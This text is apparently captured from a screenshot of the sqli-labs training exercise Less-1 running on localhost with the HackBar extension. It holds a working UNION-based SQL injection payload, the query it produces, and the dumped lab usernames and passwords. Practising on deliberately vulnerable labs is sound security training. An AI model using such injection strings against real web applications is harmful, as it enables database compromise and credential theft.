 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,2,group_concat(concat_ws('~',id,username,password)) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~12
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,2,group_concat(concat_ws('~',id,username,password)) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All